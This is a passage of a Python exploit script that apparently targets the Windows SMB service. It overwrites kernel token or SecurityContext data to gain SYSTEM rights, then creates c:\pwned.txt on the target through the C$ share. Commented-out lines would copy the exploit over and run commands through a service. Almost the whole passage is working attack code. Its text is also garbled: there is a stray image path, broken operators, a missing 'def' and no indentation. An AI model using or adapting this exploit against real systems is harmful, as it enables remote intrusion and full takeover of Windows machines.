 # read session struct to get SecurityContext address
sessionData = read_data(conn, info, info['session'], 0×100)
secCtxAddr = unpack_from('<'+fmt, sessionData, info['SESSION_SECCTX_OFFSET'])[0]
if 'PCTXTHANDLE_TOKEN_OFFSET' in info:
# Windows 2003 and earlier uses only ImpersonateSecurityContext() (with PCtxtHandle struct) for impersonation
# Modifying token seems to be difficult. But writing kernel shellcode for all old Windows versions is
# much more difficult because data offset in ETHREAD/EPROCESS is different between service pack.
# find the token and modify it
if 'SECCTX_PCTXTHANDLE_OFFSET' in info:
pctxtDataInfo = read_data(conn, info, secCtxAddr+info['SECCTX_PCTXTHANDLE_OFFSET'], 8)
pctxtDataAddr = unpack_from('<'+fmt, pctxtDataInfo)[0]
else:
pctxtDataAddr = secCtxAddr
tokenAddrInfo = read_data(conn, info, pctxtDataAddr+info['PCTXTHANDLE_TOKEN_OFFSET'], 8)
tokenAddr = unpack_from('<'+fmt, tokenAddrInfo)[0]
print('current TOKEN addr: 0x{:x}'.format(tokenAddr))
# copy Token data for restoration
tokenData = read_data(conn, info, tokenAddr, 0×40*info['PTR_SIZE'])
userAndGroupCount = unpack_from('<I', tokenData, info['TOKEN_USER_GROUP_CNT_OFFSET'])[0]
userAndGroupsAddr = unpack_from('<'+fmt, tokenData, info['TOKEN_USER_GROUP_ADDR_OFFSET'])[0]
print('userAndGroupCount: 0x{:x}'.format(userAndGroupCount))
print('userAndGroupsAddr: 0x{:x}'.format(userAndGroupsAddr))
print('overwriting token UserAndGroups')
# modify UserAndGroups info
fakeUserAndGroupCount, fakeUserAndGroups = create_fake_SYSTEM_UserAndGroups(conn, info, userAndGroupCount, userAndGroupsAddr)
if fakeUserAndGroupCount ≠ userAndGroupCount:
write_data(conn, info, tokenAddr+info['TOKEN_USER_GROUP_CNT_OFFSET'], pack('<I', fakeUserAndGroupCount))
write_data(conn, info, userAndGroupsAddr, fakeUserAndGroups)
else:
# the target can use PsImperonateClient for impersonation (Windows 2008 and later)
# copy SecurityContext for restoration
secCtxData = read_data(conn, info, secCtxAddr, info['SECCTX_SIZE'])
print('overwriting session security context')
# see FAKE_SECCTX detail at top of the file
write_data(conn, info, secCtxAddr, info['FAKE_SECCTX'])
# ================================
# do whatever we want as SYSTEM over this SMB connection
# ================================
try:
smb_pwn(conn, info['arch'])
except:
pass
# restore SecurityContext/Token
if 'PCTXTHANDLE_TOKEN_OFFSET' in info:
userAndGroupsOffset = userAndGroupsAddr - tokenAddr
write_data(conn, info, userAndGroupsAddr, tokenData[userAndGroupsOffset:userAndGroupsOffset+len(fakeUserAndGroups)])
if fakeUserAndGroupCount ≠ userAndGroupCount:
write_data(conn, info, tokenAddr+info['TOKEN_USER_GROUP_CNT_OFFSET'], pack('<I', userAndGroupCount))
else:
write_data(conn, info, secCtxAddr, secCtxData)
conn.disconnect_tree(conn.get_tid())
conn.logoff()
conn.get_socket().close()
return True
smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
#service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
# Note: there are many methods to get shell over SMB admin session